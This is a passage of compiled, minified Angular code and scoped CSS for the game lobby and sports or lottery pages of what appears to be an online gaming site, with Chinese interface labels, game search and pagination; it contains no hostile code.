.active-li-bg[_ngcontent-%COMP%]   .img0[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot.active-li-bg[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:none!important}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]{height:50px;margin-top:2px;background:#272727;margin-bottom:1px}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{margin:10px 0 0 10px;color:#fff;font-size:14px}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:90px;height:30px;line-height:30px;text-align:center;margin-right:10px;border-radius:3px;cursor:pointer}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.active[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{background:#fcd982}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]{margin:9px 10px 0 0}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   .ant-btn-primary[_ngcontent-%COMP%]{border:0;width:51px;height:32px;background:-webkit-gradient(linear,left bottom,left top,from(#ff5f00),to(#ffb459))!important;background:linear-gradient(0deg,#ff5f00 0,#ffb459 100%)!important;border-radius:0 4px 4px 0}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:24PX;-webkit-transform:translateY(3px);transform:translateY(3px)}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]{color:#fff;min-height:300px;padding-left:20px;padding-top:20px;background:#272727}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:210px;margin:10px 10px 10px 0;background:#131313;border-radius:10px;cursor:pointer;height:256px;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(5n+0){margin-right:0}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]{position:relative;overflow:hidden;height:190px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .game-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:194px;display:block;background:#333}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]:hover   .load-game[_ngcontent-%COMP%]{opacity:1}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);text-align:center;line-height:190px;opacity:0;-webkit-transition:.2s;transition:.2s}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]   .game-btn[_ngcontent-%COMP%]{height:35px;line-height:35px;width:100px;border-radius:4px;font-size:14px;background-color:#fcd982;color:#000;margin:80px auto 0;cursor:pointer}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-name[_ngcontent-%COMP%]{height:36px;line-height:36px;font-size:14px;text-align:center;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]{height:90px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]   .ant-btn-primary[_ngcontent-%COMP%]{background-color:#131313;border-color:#222;color:#cecbcb;margin:0 4px}"]],data:{}});function Z(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,9,"li",[],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.secondClick(n.context.index)&&l),l}),null,null)),(n()(),l["\u0275eld"](1,0,null,null,8,"div",[],null,null,null,null,null)),l["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[l.IterableDiffers,l.KeyValueDiffers,l.ElementRef,l.Renderer2]),l["\u0275did"](3,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),l["\u0275pod"](4,{"active-li-bg":0,hot:1}),(n()(),l["\u0275eld"](5,0,null,null,0,"img",[["class","img0"]],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275eld"](6,0,null,null,0,"img",[["class","img1"]],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275eld"](7,0,null,null,0,"div",[["class","line"]],null,null,null,null,null)),(n()(),l["\u0275eld"](8,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),l["\u0275ted"](9,null,["",""]))],(function(n,t){var e=n(t,4,0,t.context.index==t.component.activeIndex.second,"\u70ed\u95e8\u6e38\u620f"==t.context.$implicit.menuNameCn);n(t,3,0,e)}),(function(n,t){n(t,5,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img),n(t,6,0,null==t.context.$implicit.imgs[1]?null:t.context.$implicit.imgs[1].img),n(t,9,0,t.context.$implicit.menuNameCn)}))}function K(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,4,"button",[["nz-button",""],["nzSearch",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.searchGame()&&l),l}),a.b,a.a)),l["\u0275prd"](512,null,g.H,g.H,[l.RendererFactory2]),l["\u0275did"](2,1818624,null,1,u.a,[l.ElementRef,l.ChangeDetectorRef,l.Renderer2,r.b,g.H,l.NgZone,g.n,[2,g.j],[2,d.a]],{nzSearch:[0,"nzSearch"],nzType:[1,"nzType"]},null),l["\u0275qud"](603979776,2,{listOfIconElement:1}),(n()(),l["\u0275eld"](4,0,null,0,0,"img",[],[[8,"src",4]],null,null,null,null))],(function(n,t){n(t,2,0,"","primary")}),(function(n,t){var e=t.component;n(t,0,0,l["\u0275nov"](t,2).nzWave),n(t,4,0,e.config.baseImgUrl+"/images/sou.png")}))}function J(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,"div",[["class","load-game"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","game-btn"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.service.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&l),l}),null,null)),(n()(),l["\u0275ted"](-1,null,[" \u8fdb\u5165\u6e38\u620f "]))],null,null)}function B(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,7,"li",[],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,4,"div",[["class","game-main"]],null,null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,1,"div",[["class","game-img"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,J)),l["\u0275did"](5,16384,null,0,c.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275eld"](6,0,null,null,1,"p",[["class","game-name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](7,null,["",""]))],(function(n,t){n(t,5,0,"WAITFOR"!==t.context.$implicit.gameCode)}),(function(n,t){n(t,3,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img,!1),n(t,7,0,t.context.$implicit.menuNameCn)}))}function Q(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,25,"div",[["class","page-box"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.changePages("first")&&l),l}),a.b,a.a)),l["\u0275prd"](512,null,g.H,g.H,[l.RendererFactory2]),l["\u0275did"](3,1818624,null,1,u.a,[l.ElementRef,l.ChangeDetectorRef,l.Renderer2,r.b,g.H,l.NgZone,g.n,[2,g.j],[2,d.a]],{nzType:[0,"nzType"]},null),l["\u0275qud"](603979776,3,{listOfIconElement:1}),(n()(),l["\u0275ted"](-1,0,["\u9996\u9875"])),(n()(),l["\u0275eld"](6,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.changePages("prev")&&l),l}),a.b,a.a)),l["\u0275prd"](512,null,g.H,g.H,[l.RendererFactory2]),l["\u0275did"](8,1818624,null,1,u.a,[l.ElementRef,l.ChangeDetectorRef,l.Renderer2,r.b,g.H,l.NgZone,g.n,[2,g.j],[2,d.a]],{nzType:[0,"nzType"]},null),l["\u0275qud"](603979776,4,{listOfIconElement:1}),(n()(),l["\u0275ted"](-1,0,["\u4e0a\u4e00\u9875"])),(n()(),l["\u0275eld"](11,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],null,null,a.b,a.a)),l["\u0275prd"](512,null,g.H,g.H,[l.RendererFactory2]),l["\u0275did"](13,1818624,null,1,u.a,[l.ElementRef,l.ChangeDetectorRef,l.Renderer2,r.b,g.H,l.NgZone,g.n,[2,g.j],[2,d.a]],{nzType:[0,"nzType"]},null),l["\u0275qud"](603979776,5,{listOfIconElement:1}),(n()(),l["\u0275ted"](15,0,[" \u5f53\u524d\u9875:"," / \u5171","\u9875"])),(n()(),l["\u0275eld"](16,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.changePages("next")&&l),l}),a.b,a.a)),l["\u0275prd"](512,null,g.H,g.H,[l.RendererFactory2]),l["\u0275did"](18,1818624,null,1,u.a,[l.ElementRef,l.ChangeDetectorRef,l.Renderer2,r.b,g.H,l.NgZone,g.n,[2,g.j],[2,d.a]],{nzType:[0,"nzType"]},null),l["\u0275qud"](603979776,6,{listOfIconElement:1}),(n()(),l["\u0275ted"](-1,0,["\u4e0b\u4e00\u9875"])),(n()(),l["\u0275eld"](21,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.changePages("last")&&l),l}),a.b,a.a)),l["\u0275prd"](512,null,g.H,g.H,[l.RendererFactory2]),l["\u0275did"](23,1818624,null,1,u.a,[l.ElementRef,l.ChangeDetectorRef,l.Renderer2,r.b,g.H,l.NgZone,g.n,[2,g.j],[2,d.a]],{nzType:[0,"nzType"]},null),l["\u0275qud"](603979776,7,{listOfIconElement:1}),(n()(),l["\u0275ted"](-1,0,["\u5c3e\u9875"]))],(function(n,t){n(t,3,0,"primary"),n(t,8,0,"primary"),n(t,13,0,"primary"),n(t,18,0,"primary"),n(t,23,0,"primary")}),(function(n,t){var e=t.component;n(t,1,0,l["\u0275nov"](t,3).nzWave),n(t,6,0,l["\u0275nov"](t,8).nzWave),n(t,11,0,l["\u0275nov"](t,13).nzWave),n(t,15,0,e.pageData.current,e.totalPages),n(t,16,0,l["\u0275nov"](t,18).nzWave),n(t,21,0,l["\u0275nov"](t,23).nzWave)}))}function X(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,p.d,p.b)),l["\u0275did"](1,770048,null,0,s.b,[C.DomSanitizer,O.e,l.ChangeDetectorRef],null,null)],(function(n,t){n(t,1,0)}),null)}function nn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,34,"div",[["class","electronics"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"app-sub-banner",[],null,null,null,m.b,m.a)),l["\u0275did"](2,114688,null,0,P.a,[],{bannerImage:[0,"bannerImage"]},null),(n()(),l["\u0275eld"](3,0,null,null,31,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),l["\u0275eld"](4,0,null,null,30,"div",[["class","content"]],null,null,null,null,null)),(n()(),l["\u0275eld"](5,0,null,null,29,"div",[["class","e-content"]],null,null,null,null,null)),(n()(),l["\u0275eld"](6,0,null,null,4,"div",[["class","tab"]],null,null,null,null,null)),(n()(),l["\u0275eld"](7,0,null,null,3,"div",[["class","tab-box"]],null,null,null,null,null)),(n()(),l["\u0275eld"](8,0,null,null,2,"ul",[["id","tab-ul"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,Z)),l["\u0275did"](10,278528,null,0,c.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),l["\u0275eld"](11,0,null,null,23,"nz-spin",[],[[2,"ant-spin-nested-loading",null]],null,null,_.b,_.a)),l["\u0275did"](12,770048,null,0,f.a,[g.n,l.ChangeDetectorRef],{nzSpinning:[0,"nzSpinning"]},null),(n()(),l["\u0275eld"](13,0,null,0,13,"div",[["class","content-title clear"]],null,null,null,null,null)),(n()(),l["\u0275eld"](14,0,null,null,0,"ul",[["class","fl"]],null,null,null,null,null)),(n()(),l["\u0275eld"](15,0,null,null,11,"div",[["class","search fr"]],null,null,null,null,null)),(n()(),l["\u0275eld"](16,0,null,null,9,"nz-input-group",[["nzSearch",""]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,G.b,G.a)),l["\u0275did"](17,1097728,null,1,H.b,[],{nzAddOnAfter:[0,"nzAddOnAfter"],nzSearch:[1,"nzSearch"]},null),l["\u0275qud"](603979776,1,{listOfNzInputDirective:1}),(n()(),l["\u0275eld"](19,0,null,0,6,"input",[["nz-input",""],["placeholder","\u8bf7\u8f93\u5165\u6e38\u620f\u540d\u79f0"],["type","text"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"change"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,t,e){var o=!0,i=n.component;return"input"===t&&(o=!1!==l["\u0275nov"](n,21)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l["\u0275nov"](n,21).onTouched()&&o),"compositionstart"===t&&(o=!1!==l["\u0275nov"](n,21)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l["\u0275nov"](n,21)._compositionEnd(e.target.value)&&o),"ngModelChange"===t&&(o=!1!==(i.keyWord=e)&&o),"ngModelChange"===t&&(o=!1!==i.changeKeyWord(e)&&o),"change"===t&&(o=!1!==i.searchGame()&&o),o}),null,null)),l["\u0275did"](20,16384,[[1,4]],0,H.a,[l.Renderer2,l.ElementRef],null,null),l["\u0275did"](21,16384,null,0,M.d,[l.Renderer2,l.ElementRef,[2,M.a]],null,null),l["\u0275prd"](1024,null,M.n,(function(n){return[n]}),[M.d]),l["\u0275did"](23,671744,null,0,M.r,[[8,null],[8,null],[8,null],[6,M.n]],{model:[0,"model"]},{update:"ngModelChange"}),l["\u0275prd"](2048,null,M.o,null,[M.r]),l["\u0275did"](25,16384,null,0,M.p,[[4,M.o]],null,null),(n()(),l["\u0275and"](0,[["suffixIconButton",2]],null,0,null,K)),(n()(),l["\u0275eld"](27,0,null,0,7,"div",[["class","content-list"]],null,null,null,null,null)),(n()(),l["\u0275eld"](28,0,null,null,2,"ul",[["class","clear"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,B)),l["\u0275did"](30,278528,null,0,c.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,Q)),l["\u0275did"](32,16384,null,0,c.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,X)),l["\u0275did"](34,16384,null,0,c.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,2,0,e.bannerImage),n(t,10,0,e.secondTab),n(t,12,0,e.isLoading),n(t,17,0,l["\u0275nov"](t,26),""),n(t,23,0,e.keyWord),n(t,30,0,e.fourthTab),n(t,32,0,e.pageData.total>0),n(t,34,0,0===e.fourthTab.length)}),(function(n,t){n(t,11,0,!l["\u0275nov"](t,12).nzSimple),n(t,16,1,[l["\u0275nov"](t,17).nzCompact,l["\u0275nov"](t,17).nzSearch,l["\u0275nov"](t,17).nzSearch,l["\u0275nov"](t,17).isSmallSearch,l["\u0275nov"](t,17).isAffixWrapper,l["\u0275nov"](t,17).isAddOn,l["\u0275nov"](t,17).isGroup,l["\u0275nov"](t,17).isLargeGroup,l["\u0275nov"](t,17).isLargeGroupWrapper,l["\u0275nov"](t,17).isLargeAffix,l["\u0275nov"](t,17).isLargeSearch,l["\u0275nov"](t,17).isSmallGroup,l["\u0275nov"](t,17).isSmallAffix,l["\u0275nov"](t,17).isSmallGroupWrapper]),n(t,19,0,l["\u0275nov"](t,20).disabled,"large"===l["\u0275nov"](t,20).nzSize,"small"===l["\u0275nov"](t,20).nzSize,l["\u0275nov"](t,25).ngClassUntouched,l["\u0275nov"](t,25).ngClassTouched,l["\u0275nov"](t,25).ngClassPristine,l["\u0275nov"](t,25).ngClassDirty,l["\u0275nov"](t,25).ngClassValid,l["\u0275nov"](t,25).ngClassInvalid,l["\u0275nov"](t,25).ngClassPending)}))}function tn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-electronics",[],null,null,null,nn,U)),l["\u0275did"](1,245760,null,0,W,[h.a,A.g,b.a,v.a],null,null)],(function(n,t){n(t,1,0)}),null)}var en=l["\u0275ccf"]("app-electronics",W,tn,{},{},[]),ln=e("MJO9"),on=function(){function n(n,t){this.service=n,this.config=t,this.bannerImage=this.config.baseImgUrl+"images/sport_banner.jpg",this.sptProfitData=ln.d,this.active=0,this.hot=!0}return n.prototype.ngOnInit=function(){},n.prototype.changeactive=function(n){this.active=n,this.hot=!1},n.prototype.hotactive=function(){this.hot=!0},n}(),cn=l["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]{padding:20px 0 30px;margin:36px auto 0;background:#131313}.content[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content[_ngcontent-%COMP%]   .content-left[_ngcontent-%COMP%]   .lottery-item[_ngcontent-%COMP%]{font-size:14px;margin-bottom:100px;background:#222;position:relative;height:449px;border-radius:3px}.content[_ngcontent-%COMP%]   .content-left[_ngcontent-%COMP%]   .lottery-item[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.content[_ngcontent-%COMP%]   .content-left[_ngcontent-%COMP%]   .lottery-item[_ngcontent-%COMP%]   .people[_ngcontent-%COMP%]{position:absolute;bottom:0;right:170px;width:666px}.content[_ngcontent-%COMP%]   .content-left[_ngcontent-%COMP%]   .lottery-item[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{border:1px solid red;position:absolute;bottom:190px;right:25px;width:254px;height:67px;display:block;cursor:pointer;border:none;background:url(/pcHGBB/images/tydj/jr.png) no-repeat}.content[_ngcontent-%COMP%]   .content-left[_ngcontent-%COMP%]   .lottery-item.active[_ngcontent-%COMP%]{display:block}.content[_ngcontent-%COMP%]   .content-left[_ngcontent-%COMP%]   .lottery-item[_ngcontent-%COMP%]   .item-right[_ngcontent-%COMP%]{float:left;margin-left:30px;width:426px;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.content[_ngcontent-%COMP%]   .content-left[_ngcontent-%COMP%]   .lottery-item[_ngcontent-%COMP%]   .item-right[_ngcontent-%COMP%]   .platform-logo[_ngcontent-%COMP%]{width:100%;height:70px;background-repeat:no-repeat;background-position:center center;background-size:auto 80%}.content[_ngcontent-%COMP%]   .content-left[_ngcontent-%COMP%]   .lottery-item[_ngcontent-%COMP%]   .item-right[_ngcontent-%COMP%]   .platform-game[_ngcontent-%COMP%]{width:90%;margin:16px auto 22px;color:#cecbcb;line-height:26px;text-align:justify}.content[_ngcontent-%COMP%]   .content-right[_ngcontent-%COMP%]{float:right;width:29%}.content[_ngcontent-%COMP%]   .content-right[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]{width:100%;border:1px solid #fcd982;font-size:16px}.content[_ngcontent-%COMP%]   .content-right[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .prize-title[_ngcontent-%COMP%]{height:40px;padding:0 15px;line-height:40px;background:#fcd982;color:#fff}.content[_ngcontent-%COMP%]   .content-right[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .prize-main[_ngcontent-%COMP%]{height:450px;padding:0 15px;overflow:hidden}.content[_ngcontent-%COMP%]   .content-right[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .prize-main[_ngcontent-%COMP%]   .prize-scroll[_ngcontent-%COMP%]{animation:20s linear infinite scrollVertical;-webkit-animation:20s linear infinite scrollVertical;-moz-animation:20s linear infinite scrollVertical;-o-animation:20s linear infinite scrollVertical}.content[_ngcontent-%COMP%]   .content-right[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .prize-main[_ngcontent-%COMP%]   .prize-scroll[_ngcontent-%COMP%]:hover{animation-play-state:paused;-webkit-animation-play-state:paused;-moz-animation-play-state:paused;-o-animation-play-state:paused}.content[_ngcontent-%COMP%]   .content-right[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .prize-main[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{height:40px;line-height:40px;border-bottom:1px dashed #ccc;cursor:pointer;color:#cecbcb;font-size:13px}.content[_ngcontent-%COMP%]   .content-right[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .prize-main[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{color:#fcd982}.content[_ngcontent-%COMP%]   .content-right[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.content[_ngcontent-%COMP%]   .content-right[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .first[_ngcontent-%COMP%]{width:40%}.content[_ngcontent-%COMP%]   .content-right[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .second[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .content-right[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .third[_ngcontent-%COMP%]{width:30%}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{position:relative;line-height:40px;color:#fcd982;font-size:16px;margin-bottom:100px}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]{padding:0 29px 50px}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-size:30px;line-height:34px}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot.hot.active[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{margin-right:10px;width:140px;height:104px;background:#272727;border-radius:10px;color:#fff;text-align:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;justify-content:space-around;-webkit-box-align:center;align-items:center;display:-webkit-box;display:flex;cursor:pointer}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:91px}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:block;height:24px;line-height:24px}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.active[_ngcontent-%COMP%]{color:#272727;background:-webkit-gradient(linear,left top,left bottom,from(#f0e186),to(#ecd05e));background:linear-gradient(180deg,#f0e186 0,#ecd05e 100%)}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.active[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:inline-block}.content[_ngcontent-%COMP%]   .none[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.active[_ngcontent-%COMP%]   .img0[_ngcontent-%COMP%]{display:none}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}"]],data:{}});function an(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,6,"li",[],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.changeactive(n.context.index)&&l),l}),null,null)),l["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[l.IterableDiffers,l.KeyValueDiffers,l.ElementRef,l.Renderer2]),l["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(n()(),l["\u0275eld"](3,0,null,null,0,"img",[["alt",""],["class","img0"]],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275eld"](4,0,null,null,0,"img",[["alt",""],["class","img1"]],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275eld"](5,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l["\u0275ted"](6,null,[" "," "]))],(function(n,t){var e=t.component;n(t,2,0,t.context.index!=e.active||e.hot?"":"active")}),(function(n,t){n(t,3,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img),n(t,4,0,null==t.context.$implicit.imgs[1]?null:t.context.$implicit.imgs[1].img),n(t,6,0,t.context.$implicit.menuNameCn)}))}function gn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,6,"div",[["class","lottery-item clearfix none"]],null,null,null,null,null)),l["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[l.IterableDiffers,l.KeyValueDiffers,l.ElementRef,l.Renderer2]),l["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(n()(),l["\u0275eld"](3,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275eld"](4,0,null,null,0,"img",[["class","people"]],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275eld"](5,0,null,null,0,"button",[],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.service.loadGame({gameCode:n.context.$implicit.gameCode,gameId:n.context.$implicit.gameId})&&l),l}),null,null)),(n()(),l["\u0275eld"](6,0,null,null,0,"div",[["class","item-left"]],null,null,null,null,null))],(function(n,t){var 